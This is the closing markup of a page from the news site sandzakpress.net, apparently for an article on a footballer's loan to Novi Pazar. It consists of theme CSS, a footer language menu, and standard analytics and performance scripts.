ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697961b82abec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"292363\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "292363" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"da2173323b","url":"https:\/\/sandzakpress.net\/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769562552 -->